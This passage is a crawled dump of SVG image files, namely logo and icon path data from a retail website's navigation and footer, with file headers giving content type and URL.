19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#818281"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#818281"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#818281"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#818281"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#818281"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#818281"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#818281"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#818281"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#818281"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#818281"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#818281"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#818281"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#818281"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#818281"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#818281"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#818281"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#818281"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#818281"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#818281"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#818281"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#818281"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg
body_size: 2791
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 12.85">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m63.88,9.81h-2.83c.06-1.52.09-2.92.09-4.22v-.49c0-.98-.03-2.39-.09-4.22h1.31c-.06,1.35-.09,2.72-.09,4.11v.22c0,.45,0,.96.02,1.52.01.56.02,1.11.04,1.66s.02.92.02,1.12h1.53c1.01,0,1.68-.04,2-.13.32-.08.61-.26.86-.54l.11.03-.13.65c-.06.29-.13.44-.21.44-.07-.06-.25-.11-.54-.13-.28-.02-.99-.03-2.1-.03Z"/>
  <path class="cls-1" d="m69.7,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m79.03.88h.88c-.2.26-.5.79-.9,1.58l-3.54,7.49h-.08l-3.35-7.44c-.38-.79-.69-1.33-.93-1.63h1.8c-.06.2.07.67.41,1.41l2.59,6.08,2.69-6.1c.32-.67.46-1.14.43-1.39Z"/>
  <path class="cls-1" d="m82.75,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m92.59.96h.62c-.09,1.1-.14,2.54-.14,4.35v4.65l-.16.05-8.04-7.46v3c0,1.88.04,3.32.11,4.35h-.6c.08-1.45.13-2.9.13-4.35l.06-4.66.17-.02,7.98,7.38v-2.94c0-1.93-.04-3.38-.13-4.35Z"/>
  <path class="cls-1" d="m104.29,1.69l.24,1.47-.13.05c-.28-.74-.77-1.28-1.45-1.62-.68-.34-1.46-.51-2.34-.51-1.36,0-2.43.38-3.22,1.15-.79.77-1.18,1.79-1.18,3.07s.38,2.29,1.15,3.11c.76.82,1.83,1.23,3.2,1.23.93,0,1.67-.14,2.23-.41.57-.29.85-.71.85-1.23v-.21c0-.7-.05-1.29-.14-1.79h1.5c-.13.57-.19,1.17-.19,1.8l-.02.76c0,.11-.03.18-.08.22-1,.78-2.4,1.17-4.19,1.17s-3.18-.43-4.21-1.28c-1.03-.85-1.54-1.94-1.54-3.26s.53-2.44,1.58-3.34c1.05-.9,2.48-1.35,4.27-1.35.86,0,1.72.17,2.58.51.61.31.95.46,1.03.46h.06Z"/>
  <path class="cls-1" d="m6.1,6.49c0,.46-.05.88-.14,1.25-.09.37-.23.7-.42.98-.17.25-.37.44-.62.57-.25.13-.5.2-.77.2-.25,0-.46-.03-.63-.1-.17-.07-.33-.17-.48-.28-.12-.1-.23-.21-.33-.34-.1-.13-.16-.26-.21-.38v-3.99c.18-.2.39-.38.64-.53.25-.15.55-.23.9-.23s.68.08.94.25c.26.16.47.38.63.64.16.26.28.57.36.92.07.35.11.69.11,1.03Zm1.21,1.41c.19-.44.28-.93.28-1.46s-.08-1.02-.24-1.44c-.15-.42-.37-.79-.65-1.11-.26-.3-.58-.54-.94-.72-.36-.18-.76-.27-1.2-.27-.36,0-.73.09-1.09.27-.37.18-.67.41-.92.68h-.06v-.77l-.1-.08-2.4.15v.44c.14,0,.29.03.44.06.15.03.27.07.36.12.11.08.21.18.28.31.07.13.11.26.11.4v7.17c0,.15-.03.29-.09.4-.06.11-.16.19-.3.24-.11.03-.23.05-.37.07-.14.01-.28.02-.43.03v.46h3.93v-.46c-.14,0-.31-.03-.53-.07-.21-.04-.37-.08-.49-.12-.14-.05-.24-.13-.31-.24-.07-.11-.1-.25-.1-.41v-2.02h.06c.17.12.39.23.66.32.27.09.62.14,1.04.14s.85-.08,1.24-.25c.39-.17.74-.41,1.06-.72.3-.31.55-.68.73-1.12Zm13.19-2.23c.03-.71.21-1.26.53-1.66.33-.4.75-.6,1.25-.6.3,0,.54.07.74.2.19.13.34.3.45.51.1.2.17.44.21.73.05.29.07.57.07.82h-3.25Zm.13,1.78c-.09-.36-.13-.76-.13-1.2h4.66v-.45c0-.41-.05-.78-.16-1.13-.1-.35-.27-.65-.48-.9-.23-.27-.53-.48-.89-.64-.37-.15-.81-.23-1.32-.23s-.95.1-1.36.3c-.4.2-.74.46-1.01.78-.28.34-.49.72-.64,1.14-.14.42-.21.85-.21,1.28,0,.49.07.95.2,1.39.14.44.35.82.62,1.15.28.33.63.59,1.05.78.43.19.93.29,1.49.29.64,0,1.21-.16,1.71-.48.49-.32.89-.75,1.18-1.28l-.5-.29c-.29.49-.58.83-.89,1.03-.31.19-.67.28-1.09.28s-.77-.08-1.07-.23c-.3-.16-.54-.36-.73-.63-.19-.27-.33-.59-.42-.95Zm10.08,2.39c.28-.08.57-.18.88-.31v-.5c-.1.03-.26.06-.49.08-.23.02-.4.03-.52.03-.26,0-.46-.03-.61-.1-.15-.07-.27-.17-.34-.3-.08-.14-.13-.3-.16-.49-.02-.19-.03-.43-.03-.71v-3.77h2v-.66h-2.02V1.01h-1.3v2.1h-1.3v.66h1.27v4.56c0,.52.12.92.36,1.21.24.28.66.42,1.25.42.4,0,.73-.04,1.01-.13Zm8.3-5.26c.12-.18.18-.39.18-.62,0-.31-.1-.57-.29-.75-.19-.19-.43-.28-.73-.28s-.63.1-.99.29c-.36.19-.69.47-.99.84h-.04v-.95l-.1-.1-2.34.15v.44c.14,0,.28.03.4.05.12.02.23.06.32.12.12.08.22.19.29.33.07.14.11.28.11.42v4.16c0,.17-.03.3-.1.4-.06.1-.16.17-.29.21-.09.03-.19.05-.31.05-.11,0-.23.02-.34.03v.45h3.71v-.45c-.14,0-.3-.02-.49-.05-.19-.02-.34-.06-.46-.1-.14-.05-.24-.13-.31-.23-.06-.1-.09-.23-.09-.39v-3.92c.21-.32.46-.57.76-.74.3-.17.56-.26.78-.26-.01.08-.03.16-.05.25-.01.08-.02.17-.02.27,0,.16.07.31.21.44.14.13.35.2.61.2.25,0,.43-.09.55-.26Zm9.1-1.07v-.42h-2.61v.44c.2.02.4.09.61.19.22.1.33.21.33.33,0,.11-.03.24-.09.4-.06.15-.11.27-.14.35-.29.71-.54,1.33-.78,1.85-.23.52-.45,1.02-.66,1.51-.21-.51-.49-1.19-.86-2.04-.37-.85-.65-1.5-.83-1.95-.02-.06-.04-.13-.07-.2-.02-.07-.04-.1-.04-.1,0-.09.1-.16.3-.21.2-.05.37-.08.51-.09v-.48h-3.21v.45c.21.03.43.11.64.23.21.11.37.28.46.48.4.91.78,1.79,1.15,2.64.37.85.78,1.82,1.23,2.9-.15.39-.39.85-.72,1.37-.33.52-.61.84-.85.96-.05-.08-.11-.18-.19-.29-.08-.12-.16-.21-.23-.28-.09-.09-.18-.16-.29-.21-.11-.05-.24-.08-.39-.08-.2,0-.36.07-.49.21-.13.15-.19.33-.19.56s.1.41.31.58c.21.17.51.25.88.25.19,0,.37-.03.55-.1.18-.06.38-.19.6-.38.22-.2.45-.49.68-.85.24-.35.51-.85.81-1.49.23-.49.56-1.25,1-2.28.44-1.03.95-2.18,1.51-3.44.11-.25.29-.44.52-.57.23-.14.42-.22.56-.24Z"/>
  <path class="cls-1" d="m15.49,6.64c0,1.29-.47,2.83-2.01,2.83s-2.26-1.64-2.26-3.17c0-1.84.86-2.9,2.01-2.9,1.66,0,2.26,1.81,2.26,3.24Zm1.5-.27c0-2.06-1.59-3.47-3.55-3.47-2.07,0-3.73,1.51-3.73,3.62s1.58,3.45,3.59,3.45c2.19,0,3.69-1.51,3.69-3.6Z"/>
  <path class="cls-1" d="m53.73,7.75s-.05,0-.07,0c-.14.02-.25.05-.31.08-.06.03-.13.1-.19.2-.39.63-.74,1.21-1.07,1.74-.42.69-.89,1.44-1.39,2.25-.09.19-.21.32-.36.4-.14.07-.26.08-.34,0-.08-.07-.09-.22,0-.45.02-.06.04-.11.06-.13.02-.03.05-.04.07-.04.02,0,.05,0,.08,0,.02,0,.05,0,.07,0,.02,0,.05-.02.07-.04.41-.66.79-1.25,1.13-1.8.34-.54.72-1.14,1.13-1.8.02-.03.03-.06.05-.08.05-.08.07-.12.05-.13-.02-.01-.1,0-.24.03-1.34.28-2.25.52-2.72.73s-.69.39-.63.56c.02.09.08.19.18.29.1.1.21.2.34.3.18.13.33.26.46.41s.17.3.13.46c-.02.07-.05.13-.11.19-.06.06-.12.07-.2.05-.03-.02-.05-.03-.04-.05,0-.02.02-.03.05-.05.01,0,.02-.02.04-.03s.02-.03.03-.04c.01-.15-.05-.3-.17-.43-.13-.14-.28-.28-.45-.42-.15-.12-.28-.23-.4-.35-.12-.12-.19-.24-.21-.37-.05-.2.03-.38.23-.54.2-.17.59-.33,1.16-.5.57-.17,1.39-.34,2.45-.53.12-.02.21-.04.27-.06s.11-.05.15-.09c.04-.04.08-.11.13-.2.13-.22.26-.44.41-.67.05-.08.09-.15.14-.22,0-.07.02-.13.06-.18.04-.05.08-.1.13-.14,1.84-2.89,3.13-4.82,3.85-5.79.07-.1.15-.18.26-.24.1-.06.2-.08.29-.06.09.02.16.12.21.28-.09.64-.41,1.37-.95,2.17-.54.8-1.12,1.55-1.74,2.26s-1.11,1.23-1.46,1.58c-.03.03-.06.06-.08.09-.09.08-.17.17-.24.28-.08.13-.14.25-.2.35-.09.16-.16.28-.19.34-.03.07-.04.1,0,.11s.09,0,.17-.01c.02,0,.05,0,.07,0,.39-.06.8-.12,1.24-.18.5-.07,1.04-.15,1.64-.24.07-.01.13,0,.16.03.03.03.05.06.03.1-.01.04-.06.07-.13.09-1.19.19-2.21.36-3.07.52Zm2.42-4.44c-.75,1.11-.75,1.18.03.21.7-.88,1.19-1.55,1.46-2.01.27-.46.29-.57.06-.34s-.74.95-1.54,2.14Z"/>
  <path class="cls-1" d="m52.6,6.8c-.41.39-.79.54-1.14.43s-.53-.41-.52-.93c.01-.51.37-1.18,1.09-2.01.27-.3.49-.47.65-.51.13-.05.23-.04.3.01.07.06.07.16,0,.33-.12.13-.22.21-.3.23-.08.03-.14.04-.18.03-.02,0-.04,0-.07,0-.02,0-.04.02-.06.04-.55.66-.89,1.18-1,1.58-.12.4-.1.67.05.81.15.14.35.15.61.01.12-.07.25-.2.39-.39.14-.19.26-.38.36-.57.02-.03.03-.05.04-.07.02-.02.03-.04.03-.06s-.01-.04-.04-.06c-.1-.1-.19-.24-.27-.41-.08-.17-.09-.33-.04-.47.05-.09.13-.13.26-.12.13.01.25.08.37.2.12.12.18.3.18.55.01.17.07.29.18.36.11.07.23.09.37.07.13-.02.24-.07.33-.15.08-.07.13-.09.16-.06.03.03.03.09-.01.16s-.13.15-.27.21c-.22.09-.39.12-.51.1-.12-.02-.21-.05-.27-.1-.04-.03-.08-.05-.11-.05-.03,0-.07.04-.1.11-.06.1-.13.23-.22.37-.09.14-.18.25-.26.34Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/payjustnow-dark-gray.svg
body_size: 2874
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="8598.000000pt" height="1376.000000pt" viewBox="0 0 8598.000000 1376.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)"
fill="#A5A5A5" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z"/>
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z"/>
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z"/>
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z"/>
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z"/>
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z"/>
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
